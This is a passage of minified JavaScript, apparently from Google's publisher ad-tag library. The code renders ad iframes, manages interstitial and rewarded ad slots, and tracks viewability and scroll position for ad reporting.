g,h,k,l,n,m,p;return _.G(function(q){h=(g=a.Wf)!=null?g:0;k=a;l=k.Uh;n=(0,_.Fi)()!==0||h>0;if(!n)return q.return(_.y.Promise.resolve());m=am(document);p=bm(document)&&m&&oz(b,c,d,l);return q.return(new _.y.Promise(function(r){if(p&&m)var t=fz(e,f,324,document,m,function(){bm(document)||(t&&t(),r())});else r()}))})},{id:664});var Ela=Zm(function(a,b,c,d){var e,f,g;return _.G(function(h){d||(d=pz);e=a;f=e.Ys;g=e.Ua;return f==null||f<0||!Ul(g)?h.return(_.y.Promise.resolve()):h.return(new _.y.Promise(function(k){var l=d(f,function(n,m){try{for(var p=_.x(n),q=p.next();!q.done;q=p.next()){var r=q.value;if(!(r.intersectionRatio<=0)){m.unobserve(r.target);k();break}}}catch(t){throw b.V({methodName:291,X:t}),t;}});l?(_.Ev(c,function(){l.disconnect()}),l.observe(g)):k()}))})},{id:666});var Fla=M(function(a,b,c,d){a=b!=null?b:new Qs;return(a=_.DG(a,2)!=null?Hy(a,3,void 0,void 0,md)!=null&&(0,_.Fi)()!==0?Ss(a,2)*Hy(a,3,void 0,Hq,md):Ss(a,2):null)&&(_.H=[8,9],_.v(_.H,"includes")).call(_.H,_.nr(c))?(d.info(uia()),{Wf:null}):{Wf:a}},{id:1176,C:{Wf:void 0}});var Gla=M(function(a){return{Uh:Tq(a.measuringElement)}},{id:676,C:{Uh:void 0}});var hD=function(a,b,c,d,e,f,g,h,k){T.call(this,a,23);d=this.g(Fla,{},_.Eq(d,Qs,5),e,f).Wf;e=this.g(Gla,{measuringElement:h}).Uh;b=this.j(Dla,{Uh:e,Wf:d},b,c,g,a,this);k&&gD(b,k);a=gD(this.j(Ela,{Ua:h,Ys:d},a,this),b.complete);k&&gD(a,k);this.B=a.complete};_.V(hD,T);var Hla=Zm(function(a,b,c,d,e,f){var g,h,k;return _.G(function(l){h=(g=f)!=null?g:_.y.globalThis.IntersectionObserver;return h?(k=b.some(function(n){return!Ul(cr(n))}))?l.return(_.y.Promise.resolve()):l.return(rz(b,d,c,e,h)):l.return(_.y.Promise.resolve())})},{id:886});var Ila=M(function(a,b,c){var d;a=(d=_.Eq(b.na.ca.ga,Qs,5))==null?void 0:_.DG(d,2);a!==void 0&&a>=0&&c.set("lrm",{value:a,options:{Za:!0}});return{}},{id:1529,C:{}});var Jla=M(function(a,b,c){a=c.set;(b=Io(b.na.ca.ga,8))?(b.length>50&&(b=b.substring(0,50)),b="a "+Db('role:1 producer:12 loc:"'+b+'"')):b="";a.call(c,"uule",{value:b});return{}},{id:1553,C:{}});var iB="",uz=null;var zz="3rd party ad content",yz=!1;var p2=function(a,b){this.serviceName=b;this.slot=a.Ca},q2=function(a,b){p2.call(this,a,b);this.isEmpty=!1;this.slotContentChanged=!0;this.sourceAgnosticLineItemId=this.sourceAgnosticCreativeId=this.lineItemId=this.labelIds=this.creativeTemplateId=this.creativeId=this.campaignId=this.advertiserId=this.size=null;this.isBackfill=!1;this.adTransparencyUrl=this.responseIdentifier=this.vast=this.companyIds=this.yieldGroupIds=null};_.V(q2,p2);var r2=function(){p2.apply(this,arguments)};_.V(r2,p2);var s2=function(a,b,c){p2.call(this,a,b);this.inViewPercentage=c};_.V(s2,p2);var t2=function(){p2.apply(this,arguments)};_.V(t2,p2);var u2=function(){p2.apply(this,arguments)};_.V(u2,p2);var v2=function(){p2.apply(this,arguments)};_.V(v2,p2);var w2=function(){p2.apply(this,arguments)};_.V(w2,p2);var x2=function(){p2.apply(this,arguments)};_.V(x2,p2);var DA=function(a,b,c,d){p2.call(this,a,b);this.makeRewardedVisible=c;this.payload=d};_.V(DA,p2);var y2=function(a,b,c){p2.call(this,a,b);this.payload=c};_.V(y2,p2);var z2=function(){p2.apply(this,arguments)};_.V(z2,p2);var A2=function(){p2.apply(this,arguments)};_.V(A2,p2);var B2=function(a,b,c){p2.call(this,a,b);this.makeGameManualInterstitialVisible=c};_.V(B2,p2);var C2=function(){p2.apply(this,arguments)};_.V(C2,p2);var D2=function(a,b,c){_.jY.call(this);this.F=a;this.creativeContent=b;this.g=c;b=c.slotId;a=c.Jj;var d=c.size;this.j=c.yc==="height"?"fluid":[d.width,d.height];this.Je=jr(b);if(yz)c=zz;else{var e;c=(e=a==null?void 0:_.I(a,3))!=null?e:zz}this.Ke=c;this.Ie=(a==null?void 0:_.I(a,2))||"Advertisement"};_.V(D2,_.jY);D2.prototype.render=function(){var a=this.creativeContent,b=this.g,c=b.slotId,d=b.ca.ba,e=b.size,f=b.Tc,g=b.isBackfill,h=b.ne;jn(b.ka,_.yI(b.Ub),f!=null?f:"",!1);eC(ml(Yq),"5",fC(d[c.getDomId()]));c.dispatchEvent(gC,801,{Gl:a.kind===0?a.html:"",isBackfill:g});a=this.B();h&&a&&a.setAttribute("data-google-container-id",h);c.dispatchEvent(RA,825,{size:e,isEmpty:!1});return a};D2.prototype.loaded=function(a){var b=this.g,c=b.slotId,d=b.de;b=b.ca.ba;c.dispatchEvent(CD,844,void 0);a&&a.setAttribute("data-load-complete","true");d.dispatchEvent("slotOnload",710,new t2(c,"publisher_ads"));eC(ml(Yq),"6",fC(b[c.getDomId()]))};D2.prototype.K=function(){_.jY.prototype.K.call(this);this.g.ka.removeAttribute("data-google-query-id")};var E2=function(){D2.apply(this,arguments)};_.V(E2,D2);E2.prototype.B=function(){var a=this,b=Kla(this),c=function(){b&&(b.name="");a.loaded(b);_.Nh(b,"load",c)};b&&_.Mh(b,"load",c);return b};var Kla=function(a){var b=a.g,c=b.vk,d=b.Ec,e=b.ue,f=a.g.ca.gf,g=a.creativeContent;b=b.Ua;var h=a.Je,k=a.Ke,l=a.Ie,n=kl(g.kind===0?g.html:""),m=new _.Dh(Number(a.j[0]),Number(a.j[1])),p=c!=null?c:void 0;g=wz();a=A_();c=d==null?void 0:d.join(";");d=f!=null?f:void 0;e=e!=null?e:void 0;f=!!f;f||(b.style.width=_.MI(m.width,!0),_.NI(b,m.height));var q=f||!d,r=JSON.stringify({creative:f||!d?n!=null?n:"":""});n=null;p&&(n=p);n=n==null?null:n.join(" ");l=l===void 0?"Advertisement":l;h={id:h,title:k===void 0?"3rd party ad content":k,name:r,scrolling:"no",marginWidth:"0",marginHeight:"0",width:String(m.width),height:String(m.height),"data-is-nameframe":"true"};q&&(k=_.yI(_.vI(b)),(g=g!=null?g:"")&&(g="?"+g),a=(a?"//"+a+".safeframe.googlesyndication.com":"//tpc.googlesyndication.com")+"/nameframe.html"+g,(k=Wl(k))&&(a+=(g?"&":"?")+"n="+k),h.src="https:"+a);n!==null&&(h.sandbox=n);c&&(h.allow=c);e&&(h.credentialless=!0);h["aria-label"]=l;h.tabIndex=0;f?(b.removeChild(d),hl(d,h),c=d):d?(c=d,hl(d,h)):c=il(h);b.appendChild(c);return c};E2.prototype.l=function(){return!1};var Lla=M(function(a,b,c){a=b.xa.G;a=!(!a.isSecureContext||!ql("attribution-reporting",a.document));!_.J(fba)&&a&&c.set("nt",{value:1});return{}},{id:1549,C:{}});var wD=M(Fz,{id:682,C:{Kd:void 0}});Fz.Kd=null;var Mla=function(a,b){this.D=a;this.g=b};var GD=M(function(a,b,c,d,e,f,g,h,k,l){var n=_.L(WW),m=window.top;if(!m||!lA(m,b,l.height,e,h,n))return{};b=a.W.getBoundingClientRect();var p=b.top,q=b.bottom,r=b.left,t=b.right,w=b.height;b=b.width;if(!Pz(p,w,l.height)&&!Rz(q,w,l.height)||!(_.gi()||_.fi()||Math.abs(r+b/2-l.width/2)<=_.L(VW)))return{};var z=Tl(e,m).y,A=new Mla(c,{pvsid:xo(window),La:window.document.URL,Ha:n,ta:pl}),B=fz(d,k,1320,e,"scroll",_.tI(function(){var F=a.W,O=_.L(YW),K=B,R=l.height,Z=F.getBoundingClientRect();F=Z.top;var N=Z.bottom,ca=Z.left;Z=Z.right;F!==p||N!==q||ca!==r||Z!==t?K==null||K():Math.abs(Tl(e,m).y-z)>O&&(K==null||K(),F=Rz(N,w,R)?2:Pz(F,w,R)?1:0,R=A.g,ca=R.ta,O=A.D,K=O.Mh,N=R.pvsid,R=R.La,Z=ca(),ca=A.g.Ha,N=fS(new eS,N),N=KA(N,5,Z),N=gS(N,ca),ca=new $R,F=_.Nl(ca,1,F),F=Ml(F,2,f),F=Ml(F,3,g),R=Ml(F,4,R),R=Ml(R,5,Np(f)),R=_.Xe(R),R=_.uk(N,4,hS,R),R=_.Xe(R),K.call(O,R))},_.L(XW)));return{}},{id:1320,C:{}});var Nla=Zm(function(a,b,c,d){return _.G(function(e){d.location.hash="goog_game_inter";_.Ev(c,function(){"goog_game_inter"===d.location.hash&&(d.location.hash="")});return e.return(new _.y.Promise(function(f){return void fz(b,c,1305,d,"hashchange",function(g){fa(g.oldURL,"#goog_game_inter")&&f()})}))})},{id:1305});var F2={width:"100%",height:"100%",left:"0",top:"0"},Ola={width:"100%",height:"100%",transform:"translate(-50%, -50%)",left:"50%",top:"50%"},Pla=M(function(a,b,c,d,e){var f=(0,_.Fi)()===0?"rgba(1,1,1,0.5)":"white";_.bl(a.W,_.v(Object,"assign").call(Object,{position:"absolute"},(0,_.Fi)()===0?Ola:F2));_.bl(a.ka,_.v(Object,"assign").call(Object,{"background-color":f,opacity:"1",position:"fixed",margin:"0",padding:"0","z-index":"2147483647",display:"block"},F2));_.Ev(d,_.Fn(e.document,e));f={};CI(a.W).postMessage(JSON.stringify((f.googMsgType="sth",f.msg_type="i-view",f)),"*");if(e===e.top){var g=_.b_(new _.a_(e),2147483646);_.f_(g);_.Ev(d,function(){return void _.g_(g)})}c.j=b;return{}},{id:1150,C:{}});var Qla=M(function(a,b,c,d,e){d.j=null;e.dispatchEvent("gameManualInterstitialSlotClosed",1148,new C2(b,"publisher_ads"));_.J(_.EX)&&c===c.top&&_.v(c.location.hash,"includes").call(c.location.hash,"goog_game_inter")&&history.back();return{}},{id:1151,C:{}});var Rla=Zm(function(a,b,c,d,e,f){var g;return _.G(function(h){return h.g==1?(g=new _.y.Promise(function(k){f.dispatchEvent("gameManualInterstitialSlotReady",1147,new B2(b,"publisher_ads",Q(e,1613,function(){if(_.J(laa)&&c.j!==null)return d.error(FA(b.getAdUnitPath(),c.j.Ca.getSlotId().getAdUnitPath())),!1;k();return!0})))}),h.yield(g,2)):h.return(nA(10))})},{id:1149});var Sla=Zm(mA,{id:1158});mA.xh=0;mA.Ej=Date.now();mA.Xd=Date.now();var zD=function(a,b,c,d,e,f,g,h,k){T.call(this,a,27);var l=new BD(1468,a,b,OA,this,function(m){return rA("i-adframe-load",m.detail.data)}),n=new BD(1469,a,b,OA,this,function(m){return rA("i-dismiss",m.detail.data)});e=(e==null?0:Gq(e,2)!=null)?EG(e,2):_.L(baa);l=e>0?gD(this.j(Sla,{},e),l.output).complete:l.output;g=gD(this.j(Rla,{},b,f,g,a,c),l);gD(this.g(Pla,{W:h,ka:k},b,f,this,d),g.output);a=d.top===d?gD(this.j(Nla,{},a,this,d),g.complete).complete:void 0;n=[n.output];a&&n.push(a);n=new CZ(n,!0);gD(gD(this.g(Qla,{},b,d,f,c),g.output),n)};_.V(zD,T);var Tla=M(function(a,b,c,d,e,f,g,h,k){b.O({J:8});var l=a.ka,n=a.W,m=a.dk.vr,p=Gq(e,14)!=null?EG(e,14)*60:604800;a=new m(b,window,n,l,d,sA(e),new _.y.Set([].concat(_.Um(_.Dy(e,15)),_.Um(a.Be))),vA(c),function(){k.dispose()},function(){if(_.ck(b.Z,1)){var q=b.Ya,r=q.pvsid,t=q.Qa,w=q.La;q=q.ta;var z=q();q=b.D;var A=q.og;r=rw(sw(tw(uw(vw(ww(new xw,r),t),w)),z),1);t=new zw;w=new TS;z=bk();w=_.Fm(w,1,z);w=_.Xe(w);t=_.uk(t,5,iT,w);r=_.rk(qw(r,_.Xe(t)));A.call(q,r)}k.dispose()},p,a.T,f,g,c,h);_.eD(k,a);a.sa();b.O({J:9});return{Of:a}},{id:683,C:{Of:void 0}});var G2={unhidewindow:2,navbar:3,inactivity:5,endofarticle:6,rapidscroll:7,prestitial:8,backward:9},Ula=M(function(a,b){if(!b)return{Be:new _.y.Set};a=/(?:.*)gamInterstitalTriggerDemo=(.+,?)+(?:;.*|$)/i.exec(b);if(!a)return{Be:new _.y.Set};a=a[1].split(",").filter(function(c){return c.toLowerCase()in G2}).map(function(c){return G2[c.toLowerCase()]});return{Be:new _.y.Set(a)}},{id:1359,C:{Be:void 0}});var H2=M(function(a,b){var c;if((c=a.Of)==null||!c.Zp())return{};b();return{}},{id:1210,C:{}});var I2=Zm(function(a,b,c,d){function e(){f=setTimeout(function(){f=void 0;if(!bm(c)){var p;(p=h)==null||p.disconnect();var q;(q=k)==null||q();m()}},1E3)}var f,g,h,k,l,n,m;return _.G(function(p){f=void 0;g=!1;k=h=void 0;l=_.v(_.y.Promise,"withResolvers").call(_.y.Promise);n=l.promise;m=l.resolve;h=tA(function(q){try{for(var r=_.x(q),t=r.next();!t.done;t=r.next()){var w=t.value.intersectionRatio*100;if(_.v(Number,"isFinite").call(Number,w)&&w>=50){if(f)break;g=!0;bm(c)||e()}else g=!1,clearTimeout(f),f=void 0}}catch(z){throw b.V({methodName:1121,X:z}),z;}});if(!h)return p.return(n);h.observe(a.W);_.Ev(d,function(){var q;(q=h)==null||q.disconnect();clearTimeout(f);f=void 0});k=fz(b,d,1121,c,"visibilitychange",function(){bm(c)?(clearTimeout(f),f=void 0):g&&!f&&e()});return p.return(n)})},{id:1121});var xD=function(a,b,c,d,e,f,g,h,k,l,n,m,p){T.call(this,a,28);a.O({J:7});m=this.g(Ula,{},m).Be;var q,r;b=this.g(Tla,{W:f,ka:g,T:h,dk:k,Be:m},a,b,c,d,l,(r=(q=b.Ca)==null?void 0:q.getEscapedQemQueryId())!=null?r:"",p,this).Of;if(_.J(pX)||_.L(qX))e=this.j(I2,{W:f},a,e,this).complete,_.L(qX)&&gD(this.g(H2,{Of:b},function(){K1(a,{Nk:!1})}),e),_.J(pX)&&gD(this.g(H2,{Of:b},function(){K1(a,{Nk:!0});n()}),e)};_.V(xD,T);_.J2=new p1(2);var mD=Zm(function(a,b,c,d,e){var f,g,h;return _.G(function(k){g=(c===2||c===3)&&!((f=d)==null||!_.P(f,12));h=c===5&&e;return g||h?k.return(b.load(_.J2)):k.return(null)})},{id:846});var Vla=M(function(a,b,c){yA(b,c);return{}},{id:1573,C:{}});var K2=[2,3,5],Wla=M(function(a,b,c){a.R.some(function(d){var e;return _.v(K2,"includes").call(K2,(e=b.ba[d.getDomId()])==null?void 0:_.nr(e))})&&c.load(_.J2);return{}},{id:905,C:{}});var Xla=M(function(a,b,c,d){if(!a.slotId||!a.hi)return{};var e=a.slotId,f=a.hi.isEmpty,g=a.hi;a=a.ib;var h=Rl(!0,c),k=$q();k=ar(k.g,k.qb);h&&(k.ko=h);L2(b.he,b.le,b.ja,e,f,!1,b.S,k,b.od,g,d,c,a,void 0,void 0,b.Pb,b.Yc,b.tb,void 0,b.Fc,b);return{}},{id:1507,C:{}});var Yla=M(function(a,b,c,d,e){a=JSON.stringify({jsonString:c,creativeContent:d,adUnitPath:b.getAdUnitPath(),urlFromCache:_.Lj(window.location.href),key:a.mh.Tc});Ik("_GPCK",a,e);return{}},{id:1510,C:{}});var Zla=M(function(a,b){a=a.ss;var c,d;var e=_.DG(a,6);var f=_.DG(a,7);var g=!!_.P(a,8),h=Qo(a,10),k=(d=a.getEscapedQemQueryId())!=null?d:"";d=_.Eq(a,XK,43);var l=!!_.P(a,9),n=!!_.P(a,12),m=_.MG(a,BK,48,rL),p=_.MG(a,zK,39,rL),q=_.ij(a,36),r=!!_.P(a,13),t=Qo(a,49),w=_.Eq(a,$K,51),z=Qo(a,61),A=_.Eq(a,nL,58),B=(c=_.Eq(a,PK,56))==null?void 0:Qo(c,1);c=_.Iq(a,bK,62,_.Bm());var F=_.Iq(a,YK,67,_.Bm());var O=of(a,63,Ef,1,void 0,512),K=!!_.P(a,64),R=_.Eq(a,ZK,68),Z=_.J(Tu)?Qo(a,1):void 0,N=_.J(jaa)?_.MG(a,DK,71,rL):void 0,ca=!!_.P(a,11);var ea=_.Dy(a,23);var xa=_.Iq(a,NK,72,_.Bm());var qa=_.Iq(a,WK,14,_.Bm());return{output:{height:e,width:f,isEmpty:g,yc:h,Tc:k,mi:d,isBackfill:l,Cd:n,Pq:m,lj:p,fd:q,uu:r,ne:t,tr:w,De:z,creativeContent:b,Aa:A,Cu:B,ee:c,wp:F,Pr:O,rp:K,xq:R,Mp:Z,Ur:N,gk:ca,hr:ea,gp:xa,Ip:qa,Jj:_.J(AX)?_.Eq(a,RK,74):void 0}}},{id:1229,C:{output:void 0}});var $la=M(function(a,b,c,d,e){a=JSON.parse(b);var f=Ii(a,rI);if(!f)throw Error("missing ad unit path");if(a==null||!a[f])throw Error("invalid ad unit path: "+f);a=a[f];if(!Array.isArray(a))throw Error("dictionary not an array: "+b);b=Lf(qL,a);a=cC(b,27,_.Bm());a=_.x(a);for(f=a.next();!f.done;f=a.next())f=f.value,ml(nl).g(f);Lr(4,d,e);c.dispatchEvent(q0,800,b);return{output:b}},{id:803,C:{output:void 0}});var M2=function(a,b,c,d,e){e=e===void 0?!1:e;T.call(this,a,67);this.slotId=b;a=e;b=d.T;var f=d.Cc;e=d.creativeContent;d=d.ja;f=this.g($la,{},c,this.slotId,f,b).output;f=this.g(Zla,{ss:f},e).output;a&&this.g(Yla,{mh:f},this.slotId,c,e,b,d);this.l={mh:f}};_.V(M2,T);var ama=Zm(function(a,b,c,d,e,f){var g,h,k;return _.G(function(l){if(l.g==1){if(!a.slotId||!a.jsonString||!a.creativeContent)return l.return(null);g=new M2(b,a.slotId,a.jsonString,{S:d,T:a.ib,Cc:c,creativeContent:a.creativeContent,ja:e},!1);_.eD(f,g);return l.yield(FC(g),2)}h=l.j;k=h.mh;return l.return(k)})},{id:1506});var bma=M(function(a,b){a=Gk("_GPCK",a.ib,b);if(!a)return{jsonString:null,creativeContent:null,adUnitPath:null};var c=null;try{c=JSON.parse(a)}catch(d){return{jsonString:null,creativeContent:null,adUnitPath:null}}return c.jsonString&&c.creativeContent&&c.adUnitPath&&c.urlFromCache===_.Lj(b.location.href)?{jsonString:c.jsonString,creativeContent:c.creativeContent,adUnitPath:c.adUnitPath}:{jsonString:null,creativeContent:null,adUnitPath:null}},{id:1504,C:{jsonString:void 0,creativeContent:void 0,adUnitPath:void 0}});var cma=M(function(a,b,c,d,e,f,g){var h,k;return{slotId:(k=(h=_.v(c,"find").call(c,function(l){var n;return((n=b.qb[l.getDomId()])==null?void 0:_.nr(n))===5}))!=null?h:a.adUnitPath?Dv(d,e,g,f,b.g,null,{Zi:5,adUnitPath:a.adUnitPath,hc:!1}):null)!=null?k:null}},{id:1505,C:{slotId:void 0}});var N2=function(a,b,c,d,e,f,g,h,k,l,n,m,p){T.call(this,a,94);var q=this.g(bma,{ib:p},n);g=q.jsonString;h=q.creativeContent;b=this.g(cma,{adUnitPath:q.adUnitPath},d,sC(f),a,b,f,e).slotId;a=this.j(ama,{slotId:b,ib:p,jsonString:g,creativeContent:h},a,k,l,e,this).output;this.g(Xla,{slotId:b,ib:p,hi:a},c,n,m)};_.V(N2,T);var dma=M(function(a,b,c){zA(b,c);return{}},{id:1525,C:{}});var ema=M(function(a,b,c){c.dispatchEvent("rewardedSlotVideoCompleted",1450,new A2(b,"publisher_ads"));return{}},{id:1451,C:{}});var fma=M(function(a,b,c,d){var e;a=(e=a.lt)==null?void 0:e.payload;c.dispatchEvent("rewardedSlotGranted",702,new y2(b,"publisher_ads",a!=null?a:null));a?CA(d,{J:13}):CA(d,{J:14});return{}},{id:694,C:{}});var gma={width:"100%",height:"100%",left:"0",top:"0"},hma=M(function(a,b,c,d,e,f,g){var h=(0,_.Fi)()===0?"rgba(1,1,1,0.5)":"white";d=_.DG(d,34)!=null?_.Bz(d,34):2147483647;_.bl(a.ka,_.v(Object,"assign").call(Object,{"background-color":h,opacity:"1",position:"fixed",margin:"0",padding:"0","z-index":String(d),display:"block"},gma));_.Ev(e,_.Fn(f.document,f));CI(a.W).postMessage(JSON.stringify({type:"rewarded",message:"visible"}),"*");if(f===f.top){f.location.hash="goog_rewarded";var k=_.b_(new _.a_(f),d-1);_.f_(k);_.Ev(e,function(){_.g_(k);"goog_rewarded"===f.location.hash&&(f.location.hash="")})}c.j=b;CA(g,{J:11});return{}},{id:693,C:{}});var ima=M(function(a,b,c,d){if(d!==d.top)return{vg:function(){}};var e=CI(a.W),f=fz(c,b,503,d,"hashchange",function(g){fa(g.oldURL,"#goog_rewarded")&&(e.postMessage(JSON.stringify({type:"rewarded",message:"back_button"}),"*"),f())});return{vg:f}},{id:695,C:{vg:void 0}});var jma=M(function(a,b){_.bl(a.W,{position:"absolute",width:"100%",height:"100%",left:"0",top:"0"});CA(b,{J:29});return{Ch:a.message}},{id:691,C:{Ch:void 0}});var kma=Zm(BA,{id:1395});BA.Xd=Date.now();var lma=M(function(a,b,c,d,e){c.j=null;d.dispatchEvent("rewardedSlotClosed",703,new z2(b,"publisher_ads"));if(_.J(_.EX)){var f;(f=a.vg)==null||f.call(a);window===window.top&&_.v(window.location.hash,"includes").call(window.location.hash,"goog_rewarded")&&history.back()}CA(e,{J:16});return{}},{id:696,C:{}});GA.Gn=1;var mma=Zm(GA,{id:692});var yD=function(a,b,c,d,e,f,g,h,k){T.call(this,a,29);CA(a,{J:28});var l=PA(b,"granted",this,a),n=PA(b,"prefetched",this,a),m=PA(b,"closed",this,a),p=PA(b,"ha_before_make_visible",this,a),q=PA(b,"completed",this,a);if(_.L(AA)>0)var r=this.j(kma,{}).output;n=this.g(jma,{W:h,message:n.output},a,{}).Ch;g=this.j(mma,{mt:n},a,b,f,g,d);r&&gD(g,r);r=g.output;c=gD(this.g(hma,{W:h,ka:k},b,f,c,this,e,a),r);e=gD(this.g(ima,{W:h},this,a,e),c.finished).vg;gD(this.g(fma,{lt:l.output},b,d,a),r);l=new CZ([m.output,p.output]);gD(gD(this.g(lma,{vg:e},b,f,d,a),r),l);gD(gD(this.g(ema,{},b,d),c.finished),q.output)};_.V(yD,T);var O2=[2,3,8,9,5],nma=M(function(a,b,c){a=_.x(O2);for(var d=a.next();!d.done;d=a.next()){d=d.value;var e=Av(d,b,!0,!1);e!==null&&L1(c,{bn:e,format:d})}return{}},{id:1242,C:{}});var oma=M(function(a,b,c){QA(b,c);return{}},{id:1561,C:{}});var WA=0,pma=M(function(a,b,c){var d=b.na;a=d.ca;d=d.R;b=b.xa.G;var e=Rl(!0,b),f=VA(a.ga,d,b.document,a.ba),g=f.qo;f=f.uo;a.ko=e;var h=Kj(b)?null:Rl(!1,b);try{var k=b.top;var l=Tl(k.document,k)}catch(n){l=new _.Ch(-12245933,-12245933)}c.set("adxs",{value:g,options:{Za:!0}}).set("adys",{value:f,options:{Za:!0}}).set("biw",{value:e.width}).set("bih",{value:e.height}).set("isw",{value:h==null?void 0:h.width}).set("ish",{value:h==null?void 0:h.height}).set("scr_x",{value:Math.round(l.x),options:{Za:!0}}).set("scr_y",{value:Math.round(l.y),options:{Za:!0}}).set("btvi",{value:XA(d,b,a),options:{Za:!0,Va:"|"}});return{}},{id:1534,C:{}}),UA=new _.Ch(-9,-9);var rma=M(function(a,b,c,d,e,f,g,h){a=Rl(!0,g);var k=DR(CR(new BR,AR(zR(new yR,a.width),a.height)),AR(zR(new yR,_.$k(g).scrollWidth),_.$k(g).scrollHeight)),l=zM(g)===2,n=qma(h);sC(c).forEach(function(m){var p=new tR;var q=new sR;var r=_.nr(e[m.getDomId()]);q=_.Nl(q,1,r);r=m.getDomId();q=Ml(q,2,r);r=nz(b,m);q=_.xm(q,3,r);q=_.Dm(q,4,l);var t;r=!((t=b.g.get(m))==null||!t.Us);t=_.Dm(q,7,r);q=Number(Nw(b,m));t=_.Fm(t,8,q);p=_.uk(p,4,uR,t);var w,z;t=(z=(w=b.g.get(m))==null?void 0:w.Jg)!=null?z:-1;t>=0&&(w=_.MG(p,sR,4,uR),z=Date.now()-t,_.xm(w,5,z));if(!l){var A;w=VA(d,[m],f,e);z=w.qo;t=w.uo;var B;w=(B=f.getElementById(m.getDomId()))==null?void 0:B.getBoundingClientRect();var F;B=new qR;B=_.Fm(B,1,z[0]);B=_.Fm(B,2,t[0]);z=(F=w==null?void 0:w.width)!=null?F:0;F=_.Fm(B,3,z);B=(A=w==null?void 0:w.height)!=null?A:0;A=_.Fm(F,4,B);_.zm(p,2,A)}A=_.MG(p,sR,4,uR);m=n.get(m.getDomId());_.xm(A,6,m);mq(k,1,tR,p)});return{yg:k}},{id:1522,C:{yg:void 0}});var sma=function(a){var b=this;this.g=new _.y.Map;a.listen("slotVisibilityChanged",function(c){var d=c.detail;c=d.slot;if(d.inViewPercentage<50)P2(b,c);else{var e;d=(e=b.g.get(c))!=null?e:{Ef:null,Rk:0,Mt:c.getSlotElementId()};var f;d.Ef=(f=d.Ef)!=null?f:Date.now();b.g.set(c,d)}})},P2=function(a,b){var c=a.g.get(b);c&&c.Ef!=null&&(c.Rk+=Date.now()-c.Ef,c.Ef=null,a.g.set(b,c))},qma=function(a){for(var b=_.x(_.v(a.g,"keys").call(a.g)),c=b.next();!c.done;c=b.next())P2(a,c.value);return new _.y.Map(_.v(Array,"from").call(Array,a.g,function(d){d=_.x(d);d.next();d=d.next().value;return[d.Mt,d.Rk]}))};var tma=M(function(a,b,c,d){b=b.I;a=a.yg;var e=_.Gn(d)-dz;if(_.ck(c.Z,1E3)){var f=c.Ya,g=f.pvsid,h=f.Qa;d=f.ta;f=f.La;var k=d();c=c.D;d=c.cd;g=NS(OS(LS(KS(JS(IS(g),h),k),1E3),f));h=pk(Cba());b=_.JA(h,1,b);b=_.zm(b,2,a);b=_.JA(b,3,e);b=_.Xe(b);b=_.uk(g,17,PS,b);b=_.Xe(b);d.call(c,b)}return{}},{id:1574,C:{}});var Q2=function(a,b,c,d,e,f,g,h){T.call(this,a,96);c=this.g(rma,{},b,c,d,e,f,g,h).yg;this.g(tma,{yg:c},b,a,g)};_.V(Q2,T);var uma=M(function(a,b,c,d,e,f,g,h,k,l){if(!_.ck(c,1E3))return{};a=new RY(k);var n=new sma(l);RV(a,function(){(new Q2(b,d,e,f,g,h,k,n)).run()},9);return{}},{id:1577,C:{}});var YA="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");var vma=Fc({paw_id:Lc,signal:Lc,error:Hc(Lc),eids:Hc(Mc()),sdk_ttl_ms:Hc(Nc)}),R2=function(a,b,c,d,e){b=b===void 0?new _.y.Set:b;c=c===void 0?null:c;d=d===void 0?null:d;e=e===void 0?null:e;_.jY.call(this);this.G=a;this.ports=b;this.g=c;this.l=d;this.j=e};_.V(R2,_.jY);R2.prototype.K=function(){_.jY.prototype.K.call(this);S2(this);for(var a=_.x(this.ports),b=a.next();!b.done;b=a.next())b=b.value,this.ports.delete(b),b.onmessage=null};var wma=function(a,b,c){b.onmessage=c;a.ports.add(b)},S2=function(a){a.g!==null&&(_.Nh(a.G,"message",a.g),a.g=null)},xma=function(a,b){wma(a,b,function(c){a:{try{var d=JSON.parse(c.data);if(vma(d)){var e=d;break a}}catch(g){}e=void 0}if(c=e){if(a.l===null){e=_.x(a.ports);for(d=e.next();!d.done;d=e.next())d=d.value,d!==b&&(a.ports.delete(d),d.onmessage=null);S2(a);a.l=b}var f;(f=a.j)==null||f.resolve(c);a.j=null}});ZA(b)},T2=function(a){if(a.j)return a.j.promise;if(a.g!==null)throw Error("a poll message listener is already registered");a.j=new _.em;a.l===null?(a.g=function(b){b=b.data!=null&&b.data!==""||b.origin.indexOf("android-app://")!==0?void 0:b.ports[0];b&&xma(a,b)},_.Mh(a.G,"message",a.g)):ZA(a.l);return a.j.promise};var yma=M(function(a,b,c,d,e,f,g){f=f===void 0?im:f;g=g===void 0?new R2(c):g;_.eD(e,g);if(!_.J(UW))return{bf:function(){return _.y.Promise.resolve("")},Dd:0};var h=!!fm(c)||!!gm(c),k=!h&&_.J(QW)&&d()?T2(g):void 0,l=null,n=0,m=0,p=function(){if(!_.J(QW)||!d()){var t,w;return(w=(t=f(c))==null?void 0:t.then(function(z){var A;m=(A=z.sdk_ttl_ms)!=null?A:0;return z.signal}))!=null?w:null}return k?k.then(function(z){k=void 0;return z.signal}):T2(g).then(function(z){return z.signal})},q=function(){var t,w,z,A,B,F,O;return _.G(function(K){switch(K.g){case 1:return K.l=2,t="0",K.l=4,K.yield(p(),6);case 6:w=K.j;t=(z=w)!=null?z:"0";t.length>1E4&&(b.V({methodName:1063,X:new PY("ML:"+t.length)}),t="0");Rh(K,5,2);break;case 4:A=Sh(K,2),b.V({methodName:1063,X:A});case 5:_.J(RW)?(F=Math.max(3E5-m,5E3),B=_.Gn(c)+F):B=_.Gn(c)+3E5;l=t;n=B;Rh(K,0);break;case 2:throw O=Sh(K),b.V({methodName:1063,X:O}),O;}})};if(!_.J(QW)||h)try{var r=(_.H=q(),_.v(_.H,"finally")).call(_.H,function(){r=void 0})}catch(t){return b.V({methodName:1063,X:t}),{bf:function(){return _.y.Promise.resolve("")},Dd:h?2:4}}a=function(){var t,w,z;return _.G(function(A){if(A.g==1){t=_.J(QW)&&d();if(!h&&!t)return A.return("");w=_.Gn(c)>=n;z=l===null||l==="0";if(!w&&!z){A.g=2;return}r||(r=(_.H=q(),_.v(_.H,"finally")).call(_.H,function(){r=void 0}));return A.yield(r,2)}return A.return(l)})};return h?{bf:a,Dd:2}:d()?{bf:a,Dd:4}:{bf:a,Dd:0}},{id:1063,C:{bf:void 0,Dd:void 0}});var zma=M(function(a,b){a:{b:{var c;if(typeof((c=b.gmaSdk)==null?void 